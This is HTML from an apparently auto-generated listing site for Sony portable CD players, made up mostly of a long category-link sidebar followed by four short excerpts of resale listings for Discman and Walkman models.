	<li class="cat-item cat-item-1357"><a href="https://sonyportablecdplayer.com/category/fualty/" >fualty</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://sonyportablecdplayer.com/category/funkiest/" >funkiest</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://sonyportablecdplayer.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://sonyportablecdplayer.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://sonyportablecdplayer.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://sonyportablecdplayer.com/category/government/" >government</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://sonyportablecdplayer.com/category/grateful/" >grateful</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://sonyportablecdplayer.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://sonyportablecdplayer.com/category/groove/" >groove</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://sonyportablecdplayer.com/category/gueray/" >gueray</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://sonyportablecdplayer.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://sonyportablecdplayer.com/category/handheld/" >handheld</a>
</li>
	<li class="cat-item cat-item-2398"><a href="https://sonyportablecdplayer.com/category/hands/" >hands</a>
</li>
	<li class="cat-item cat-item-2900"><a href="https://sonyportablecdplayer.com/category/hardoff/" >hardoff</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://sonyportablecdplayer.com/category/hello/" >hello</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://sonyportablecdplayer.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://sonyportablecdplayer.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://sonyportablecdplayer.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://sonyportablecdplayer.com/category/hott/" >hott</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://sonyportablecdplayer.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://sonyportablecdplayer.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://sonyportablecdplayer.com/category/jensen/" >jensen</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://sonyportablecdplayer.com/category/joblot/" >joblot</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://sonyportablecdplayer.com/category/judge/" >judge</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://sonyportablecdplayer.com/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://sonyportablecdplayer.com/category/kanto/" >kanto</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://sonyportablecdplayer.com/category/kaosuncd/" >kaosuncd</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://sonyportablecdplayer.com/category/katie/" >katie</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://sonyportablecdplayer.com/category/keep/" >keep</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://sonyportablecdplayer.com/category/kenwood/" >kenwood</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://sonyportablecdplayer.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://sonyportablecdplayer.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://sonyportablecdplayer.com/category/kinhank/" >kinhank</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://sonyportablecdplayer.com/category/klim/" >klim</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://sonyportablecdplayer.com/category/kpop/" >kpop</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://sonyportablecdplayer.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://sonyportablecdplayer.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://sonyportablecdplayer.com/category/lecteur/" >lecteur</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://sonyportablecdplayer.com/category/lets/" >lets</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://sonyportablecdplayer.com/category/lettore/" >lettore</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://sonyportablecdplayer.com/category/libs/" >libs</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://sonyportablecdplayer.com/category/loading/" >loading</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://sonyportablecdplayer.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://sonyportablecdplayer.com/category/lots/" >lots</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://sonyportablecdplayer.com/category/marantz/" >marantz</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://sonyportablecdplayer.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://sonyportablecdplayer.com/category/maximize/" >maximize</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://sonyportablecdplayer.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://sonyportablecdplayer.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://sonyportablecdplayer.com/category/minidisc/" >minidisc</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://sonyportablecdplayer.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://sonyportablecdplayer.com/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://sonyportablecdplayer.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://sonyportablecdplayer.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://sonyportablecdplayer.com/category/moon/" >moon</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://sonyportablecdplayer.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://sonyportablecdplayer.com/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://sonyportablecdplayer.com/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://sonyportablecdplayer.com/category/nationwide/" >nationwide</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://sonyportablecdplayer.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://sonyportablecdplayer.com/category/neuer/" >neuer</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://sonyportablecdplayer.com/category/newithnib/" >newithnib</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://sonyportablecdplayer.com/category/newithsealed/" >newithsealed</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://sonyportablecdplayer.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://sonyportablecdplayer.com/category/nos-sony/" >nos-sony</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://sonyportablecdplayer.com/category/nsten/" >nsten</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://sonyportablecdplayer.com/category/oldest/" >oldest</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://sonyportablecdplayer.com/category/onida/" >onida</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://sonyportablecdplayer.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://sonyportablecdplayer.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://sonyportablecdplayer.com/category/open-box/" >open-box</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://sonyportablecdplayer.com/category/opened/" >opened</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://sonyportablecdplayer.com/category/operating/" >operating</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://sonyportablecdplayer.com/category/operation/" >operation</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://sonyportablecdplayer.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://sonyportablecdplayer.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://sonyportablecdplayer.com/category/overview/" >overview</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://sonyportablecdplayer.com/category/package/" >package</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://sonyportablecdplayer.com/category/pananonic/" >pananonic</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://sonyportablecdplayer.com/category/panasonic/" >panasonic</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://sonyportablecdplayer.com/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://sonyportablecdplayer.com/category/partsrepair/" >partsrepair</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://sonyportablecdplayer.com/category/partybox/" >partybox</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://sonyportablecdplayer.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://sonyportablecdplayer.com/category/personal/" >personal</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://sonyportablecdplayer.com/category/philips/" >philips</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://sonyportablecdplayer.com/category/photography/" >photography</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://sonyportablecdplayer.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://sonyportablecdplayer.com/category/plane/" >plane</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://sonyportablecdplayer.com/category/player/" >player</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://sonyportablecdplayer.com/category/players/" >players</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://sonyportablecdplayer.com/category/playstation/" >playstation</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://sonyportablecdplayer.com/category/please/" >please</a>
</li>
	<li class="cat-item cat-item-3257"><a href="https://sonyportablecdplayer.com/category/pocket/" >pocket</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://sonyportablecdplayer.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://sonyportablecdplayer.com/category/portables/" >portables</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://sonyportablecdplayer.com/category/precious/" >precious</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://sonyportablecdplayer.com/category/probably/" >probably</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://sonyportablecdplayer.com/category/protools/" >protools</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://sonyportablecdplayer.com/category/r20029/" >r20029</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://sonyportablecdplayer.com/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://sonyportablecdplayer.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2873"><a href="https://sonyportablecdplayer.com/category/rarely/" >rarely</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://sonyportablecdplayer.com/category/raresony/" >raresony</a>
</li>
	<li class="cat-item cat-item-3347"><a href="https://sonyportablecdplayer.com/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://sonyportablecdplayer.com/category/raretestedsony/" >raretestedsony</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://sonyportablecdplayer.com/category/rarevintage/" >rarevintage</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://sonyportablecdplayer.com/category/raritat/" >rarität</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://sonyportablecdplayer.com/category/rational/" >rational</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://sonyportablecdplayer.com/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://sonyportablecdplayer.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://sonyportablecdplayer.com/category/reason/" >reason</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://sonyportablecdplayer.com/category/rechargeable/" >rechargeable</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://sonyportablecdplayer.com/category/remote/" >remote</a>
</li>
	<li class="cat-item cat-item-2462"><a href="https://sonyportablecdplayer.com/category/repaired/" >repaired</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://sonyportablecdplayer.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://sonyportablecdplayer.com/category/reproductor/" >reproductor</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://sonyportablecdplayer.com/category/rescuing/" >rescuing</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://sonyportablecdplayer.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://sonyportablecdplayer.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://sonyportablecdplayer.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://sonyportablecdplayer.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3332"><a href="https://sonyportablecdplayer.com/category/revisiting/" >revisiting</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://sonyportablecdplayer.com/category/room/" >room</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://sonyportablecdplayer.com/category/rp2520/" >rp2520</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://sonyportablecdplayer.com/category/rp2715/" >rp2715</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://sonyportablecdplayer.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-3472"><a href="https://sonyportablecdplayer.com/category/samsung/" >samsung</a>
</li>
	<li class="cat-item cat-item-3180"><a href="https://sonyportablecdplayer.com/category/sanyo/" >sanyo</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://sonyportablecdplayer.com/category/scary/" >scary</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://sonyportablecdplayer.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-2877"><a href="https://sonyportablecdplayer.com/category/search/" >search</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://sonyportablecdplayer.com/category/secretly/" >secretly</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://sonyportablecdplayer.com/category/shango066/" >shango066</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://sonyportablecdplayer.com/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://sonyportablecdplayer.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://sonyportablecdplayer.com/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://sonyportablecdplayer.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://sonyportablecdplayer.com/category/sind/" >sind</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://sonyportablecdplayer.com/category/skipping/" >skipping</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://sonyportablecdplayer.com/category/slavich/" >slavich</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://sonyportablecdplayer.com/category/slim/" >slim</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://sonyportablecdplayer.com/category/smallest/" >smallest</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://sonyportablecdplayer.com/category/smartphone/" >smartphone</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://sonyportablecdplayer.com/category/smash/" >smash</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://sonyportablecdplayer.com/category/snoy/" >snoy</a>
</li>
	<li class="cat-item cat-item-3314"><a href="https://sonyportablecdplayer.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://sonyportablecdplayer.com/category/soney/" >soney</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://sonyportablecdplayer.com/category/sony/" >sony</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://sonyportablecdplayer.com/category/sony-silver/" >sony-silver</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://sonyportablecdplayer.com/category/sony-zsrs60bt-mega-bass-portable-cd-player-boombox-am-fm-radio-bluetooth-usb/" >sony-zsrs60bt-mega-bass-portable-cd-player-boombox-am-fm-radio-bluetooth-usb</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://sonyportablecdplayer.com/category/sony8cmcd/" >sony8cmcd</a>
</li>
	<li class="cat-item cat-item-3215"><a href="https://sonyportablecdplayer.com/category/sonywalkman/" >sonywalkman</a>
</li>
	<li class="cat-item cat-item-1809"><a href="https://sonyportablecdplayer.com/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://sonyportablecdplayer.com/category/soundcore/" >soundcore</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://sonyportablecdplayer.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://sonyportablecdplayer.com/category/spiderman/" >spiderman</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://sonyportablecdplayer.com/category/sports/" >sports</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://sonyportablecdplayer.com/category/spotify/" >spotify</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://sonyportablecdplayer.com/category/stereo/" >stereo</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://sonyportablecdplayer.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://sonyportablecdplayer.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://sonyportablecdplayer.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3394"><a href="https://sonyportablecdplayer.com/category/streaming/" >streaming</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://sonyportablecdplayer.com/category/stuck/" >stück</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://sonyportablecdplayer.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://sonyportablecdplayer.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://sonyportablecdplayer.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-1955"><a href="https://sonyportablecdplayer.com/category/superscope/" >superscope</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://sonyportablecdplayer.com/category/surplus/" >surplus</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://sonyportablecdplayer.com/category/teardown/" >teardown</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://sonyportablecdplayer.com/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://sonyportablecdplayer.com/category/technics/" >technics</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://sonyportablecdplayer.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://sonyportablecdplayer.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://sonyportablecdplayer.com/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://sonyportablecdplayer.com/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://sonyportablecdplayer.com/category/tooka/" >tooka</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://sonyportablecdplayer.com/category/tragbarer/" >tragbarer</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://sonyportablecdplayer.com/category/trailer/" >trailer</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://sonyportablecdplayer.com/category/translation/" >translation</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://sonyportablecdplayer.com/category/tribute/" >tribute</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://sonyportablecdplayer.com/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://sonyportablecdplayer.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://sonyportablecdplayer.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://sonyportablecdplayer.com/category/unboxed/" >unboxed</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://sonyportablecdplayer.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://sonyportablecdplayer.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://sonyportablecdplayer.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://sonyportablecdplayer.com/category/untested/" >untested</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://sonyportablecdplayer.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://sonyportablecdplayer.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://sonyportablecdplayer.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://sonyportablecdplayer.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://sonyportablecdplayer.com/category/victor/" >victor</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://sonyportablecdplayer.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://sonyportablecdplayer.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://sonyportablecdplayer.com/category/vintage90s/" >vintage&#039;90s</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://sonyportablecdplayer.com/category/vintagerare/" >vintagerare</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://sonyportablecdplayer.com/category/vintatge/" >vintatge</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://sonyportablecdplayer.com/category/vlog84/" >vlog84</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://sonyportablecdplayer.com/category/vpacoustics/" >vpacoustics</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://sonyportablecdplayer.com/category/walkman/" >walkman</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://sonyportablecdplayer.com/category/waste/" >waste</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://sonyportablecdplayer.com/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://sonyportablecdplayer.com/category/wife/" >wife</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://sonyportablecdplayer.com/category/wireless/" >wireless</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://sonyportablecdplayer.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://sonyportablecdplayer.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://sonyportablecdplayer.com/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://sonyportablecdplayer.com/category/wrong/" >wrong</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://sonyportablecdplayer.com/category/wyze/" >wyze</a>
</li>
	<li class="cat-item cat-item-3117"><a href="https://sonyportablecdplayer.com/category/xbox/" >xbox</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://sonyportablecdplayer.com/category/xenon/" >xenon</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://sonyportablecdplayer.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://sonyportablecdplayer.com/category/zsrs60bt/" >zsrs60bt</a>
</li>
		</ul>
</div></div>
<!--Left Sidebar Ends--> 
<div class="column-content">

<div class="post">
<h2><a href="https://sonyportablecdplayer.com/2023/05/sony-walkman-compact-design-skip-free-digital-mega-bass-cd-player-d-wj611-sealed/" rel="bookmark" title="Permanent Link to Sony Walkman Compact Design Skip Free Digital Mega Bass CD Player D-WJ611 SEALED">Sony Walkman Compact Design Skip Free Digital Mega Bass CD Player D-WJ611 SEALED</a></h2>
    <div class="postdetails">
        <i class="fa fa-calendar"></i> May 24, 2023 | 
        <i class="fa fa-user"></i> <a href="https://sonyportablecdplayer.com/author/admin/" title="Posts by admin" rel="author">admin</a>         
      </div>

<!-- post thumbnail -->
		       
			<a href="https://sonyportablecdplayer.com/2023/05/sony-walkman-compact-design-skip-free-digital-mega-bass-cd-player-d-wj611-sealed/" title="Sony Walkman Compact Design Skip Free Digital Mega Bass CD Player D-WJ611 SEALED">
				<img width="57" height="80" src="https://sonyportablecdplayer.com/wp-content/cupofam/Sony-Walkman-Compact-Design-Skip-Free-Digital-Mega-Bass-CD-Player-D-WJ611-SEALED-01-mfgc.jpg" class="attachment-post-thumbnail wp-post-image" alt="Sony-Walkman-Compact-Design-Skip-Free-Digital-Mega-Bass-CD-Player-D-WJ611-SEALED-01-mfgc" />			</a>
       
		<!-- /post thumbnail -->

<p>Sony Walkman D-EJ611 Portable CD Player. This item is in the category &#8220;Consumer Electronics\Portable Audio &#038; Headphones\Personal CD Players&#8221;. The seller is &#8220;monica8490yahoocom&#8221; and is located in this country: US. This item can be shipped to United States, Denmark, Guatemala, Fiji, Papua New Guinea, Solomon Islands, Vatican City State, Sierra Leone, Nauru, Wallis and Futuna, <a class="linkred" href="https://sonyportablecdplayer.com/2023/05/sony-walkman-compact-design-skip-free-digital-mega-bass-cd-player-d-wj611-sealed/">[&#8230;more]</a></p>
 

</div><div class="post">
<h2><a href="https://sonyportablecdplayer.com/2023/05/vintage-sony-discman-d-1000-cd-player-with-power-adapter-tested-free-shipping/" rel="bookmark" title="Permanent Link to Vintage SONY DISCMAN D-1000 CD Player with Power Adapter Tested! Free Shipping">Vintage SONY DISCMAN D-1000 CD Player with Power Adapter Tested! Free Shipping</a></h2>
    <div class="postdetails">
        <i class="fa fa-calendar"></i> May 24, 2023 | 
        <i class="fa fa-user"></i> <a href="https://sonyportablecdplayer.com/author/admin/" title="Posts by admin" rel="author">admin</a>         
      </div>

<!-- post thumbnail -->
		       
			<a href="https://sonyportablecdplayer.com/2023/05/vintage-sony-discman-d-1000-cd-player-with-power-adapter-tested-free-shipping/" title="Vintage SONY DISCMAN D-1000 CD Player with Power Adapter Tested! Free Shipping">
				<img width="80" height="60" src="https://sonyportablecdplayer.com/wp-content/cupofam/Vintage-SONY-DISCMAN-D-1000-CD-Player-with-Power-Adapter-Tested-Free-Shipping-01-kv.jpg" class="attachment-post-thumbnail wp-post-image" alt="Vintage-SONY-DISCMAN-D-1000-CD-Player-with-Power-Adapter-Tested-Free-Shipping-01-kv" />			</a>
       
		<!-- /post thumbnail -->

<p>Vintage SONY DISCMAN D-1000 CD Player w/ Power Adapter Tested! You&#8217;ll receive the exact item shown in the photos. Cosmetic Description: May have a few dings/scuffs. Photos do a nice job of showing overall condition. Power Adapter Included (Batteries Not Included). The Waste Commission of Scott County will disclose all cosmetic or functional defects prior <a class="linkred" href="https://sonyportablecdplayer.com/2023/05/vintage-sony-discman-d-1000-cd-player-with-power-adapter-tested-free-shipping/">[&#8230;more]</a></p>
 

</div><div class="post">
<h2><a href="https://sonyportablecdplayer.com/2023/05/sony-d-ne830-cd-walkman-portable-cd-player-from-japan/" rel="bookmark" title="Permanent Link to SONY D-NE830 CD Walkman Portable CD Player from Japan">SONY D-NE830 CD Walkman Portable CD Player from Japan</a></h2>
    <div class="postdetails">
        <i class="fa fa-calendar"></i> May 23, 2023 | 
        <i class="fa fa-user"></i> <a href="https://sonyportablecdplayer.com/author/admin/" title="Posts by admin" rel="author">admin</a>         
      </div>

<!-- post thumbnail -->
		       
			<a href="https://sonyportablecdplayer.com/2023/05/sony-d-ne830-cd-walkman-portable-cd-player-from-japan/" title="SONY D-NE830 CD Walkman Portable CD Player from Japan">
				<img width="60" height="80" src="https://sonyportablecdplayer.com/wp-content/cupofam/SONY-D-NE830-CD-Walkman-Portable-CD-Player-from-Japan-01-gbc.jpg" class="attachment-post-thumbnail wp-post-image" alt="SONY-D-NE830-CD-Walkman-Portable-CD-Player-from-Japan-01-gbc" />			</a>
       
		<!-- /post thumbnail -->

<p>SONY D-NE830 CD Walkman &#8211; Portable CD Player from Japan. Feel free to listen to sound with AA batteries. Indication based on the Secondhand Articles Dealer Act: Saitama Prefecture Public Safety Commission No. Note only for products that are turned on. Products that do not turn on are not eligible? The power supply for this <a class="linkred" href="https://sonyportablecdplayer.com/2023/05/sony-d-ne830-cd-walkman-portable-cd-player-from-japan/">[&#8230;more]</a></p>
 

</div><div class="post">
<h2><a href="https://sonyportablecdplayer.com/2023/05/sony-d-ej002-portable-cd-player-from-japan-good-condition/" rel="bookmark" title="Permanent Link to SONY D-EJ002 portable cd player from japan good condition">SONY D-EJ002 portable cd player from japan good condition</a></h2>
    <div class="postdetails">
        <i class="fa fa-calendar"></i> May 23, 2023 | 
        <i class="fa fa-user"></i> <a href="https://sonyportablecdplayer.com/author/admin/" title="Posts by admin" rel="author">admin</a>         
      </div>

<!-- post thumbnail -->
		       
			<a href="https://sonyportablecdplayer.com/2023/05/sony-d-ej002-portable-cd-player-from-japan-good-condition/" title="SONY D-EJ002 portable cd player from japan good condition">
				<img width="60" height="80" src="https://sonyportablecdplayer.com/wp-content/cupofam/SONY-D-EJ002-portable-cd-player-from-japan-good-condition-01-rvt.jpg" class="attachment-post-thumbnail wp-post-image" alt="SONY-D-EJ002-portable-cd-player-from-japan-good-condition-01-rvt" />			</a>
       
		<!-- /post thumbnail -->

<p>SONY D-EJ002 portable cd player from japan &#8211; good condition. Feel free to listen to sound with AA batteries. Indication based on the Secondhand Articles Dealer Act: Saitama Prefecture Public Safety Commission No. Note only for products that are turned on. Products that do not turn on are not eligible? The power supply for this <a class="linkred" href="https://sonyportablecdplayer.com/2023/05/sony-d-ej002-portable-cd-player-from-japan-good-condition/">[&#8230;more]</a></p>
 

</div><div class="post">
